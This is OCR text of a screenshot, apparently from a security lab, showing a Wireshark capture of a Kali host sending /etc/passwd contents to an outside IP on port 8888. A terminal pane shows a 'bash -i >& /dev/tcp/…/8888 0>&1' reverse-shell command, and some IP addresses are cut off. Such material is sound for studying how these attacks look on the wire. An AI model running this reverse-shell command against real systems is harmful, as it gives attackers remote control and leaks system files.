 活动 应用程序 wireshark 12月7日 20:02
正在捕获 eth0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Data
16 8.883740240 192.168.36.129 8. .249 TCP 2974
17 8.883991228 192.168.36.129 TCP 60
18 8.883997778 192.168.36.129 8.21 TCP 469
19 8.884207854 8. 192.168.36.129 TCP 60
20 8.884301154 8.210.235.249 192.168.36.129 TCP 60
21 8.884472990 192.168.36.129 8.210 TCP 67 726f6f74406b616c693a7e2320
22 8.884718948 8.21 192.168.36.129 TCP 60
Destination: 8.210.235.249
Transmission Control Protocol, Src Port: 32930, Dst Port: 8888, Seq: 109, Ack: 21, Len: 2920
Source Port: 32930
Destination Port: 8888
[Stream index: 0]
[TCP Segment Len: 2920]
Sequence number: 109 (relative sequence number)
Sequence number (raw): 3263910466
[Next sequence number: 3029 (relative sequence number)]
Acknowledgment number: 21 (relative ack number)
Acknowledgment number (raw): 545352470
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window size value: 64201
[Calculated window size: 64201]
[Window size scaling factor: -1 (unknown)]
Checksum: 0xe577 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
0030 fa c9 e5 77 00 00 72 6f 6f 74 3a 78 3a 30 3a 30 ···w··ro ot:x:0:0
0040 3a 72 6f 6f 74 3a 2f 72 6f 6f 74 3a 2f 62 69 6e :root:/r oot:/bin
0050 2f 62 61 73 68 0a 64 61 65 6d 6f 6e 3a 78 3a 31 /bash·da emon:x:1
0060 3a 31 3a 64 61 65 6d 6f 6e 3a 2f 75 73 72 2f 73 :1:daemo n:/usr/s
0070 62 69 6e 3a 2f 75 73 72 2f 73 62 69 6e 2f 6e 6f bin:/usr /sbin/no
0080 6c 6f 67 69 6e 0a 62 69 6e 3a 78 3a 32 3a 32 3a login·bi n:x:2:2:
0090 62 69 6e 3a 2f 62 69 6e 3a 2f 75 73 72 2f 73 62 bin:/bin :/usr/sb
00a0 69 6e 2f 6e 6f 6c 6f 67 69 6e 0a 73 79 73 3a 78 in/nolog in·sys:x
00b0 3a 33 3a 33 3a 73 79 73 3a 2f 64 65 76 3a 2f 75 :3:3:sys :/dev:/u
00c0 73 72 2f 73 62 69 6e 2f 6e 6f 6c 6f 67 69 6e 0a sr/sbin/ nologin·
00d0 73 79 6e 63 3a 78 3a 34 3a 36 35 35 33 34 3a 73 sync:x:4 :65534:s
00e0 79 6e 63 3a 2f 62 69 6e 3a 2f 62 69 6e 2f 73 79 ync:/bin :/bin/sy
00f0 6e 63 0a 67 61 6d 65 73 3a 78 3a 35 3a 36 30 3a nc·games :x:5:60:
0100 67 61 6d 65 73 3a 2f 75 73 72 2f 67 61 6d 65 73 games:/u sr/games
0110 3a 2f 75 73 72 2f 73 62 69 6e 2f 6e 6f 6c 6f 67 :/usr/sb in/nolog
0120 69 6e 0a 6d 61 6e 3a 78 3a 36 3a 31 32 3a 6d 61 in·man:x :6:12:ma
0130 6e 3a 2f 76 61 72 2f 63 61 63 68 65 2f 6d 61 6e n:/var/c ache/man
Data (data.data), 2,920 byte(s) 分组: 36 · 已显示: 36 (100.0%) 配置: Default
/bin/bash
/bin/bash 80x24
i:~# bash -i >& /dev/tcp/8.2 /8888 0>&1
nnect: 拒绝连接
ev/tcp/8.2 .249/8888: 拒绝连接
i:~# bash -i >& /dev/tcp/8.210.2 8888 0>&1
中
重明鸟实验室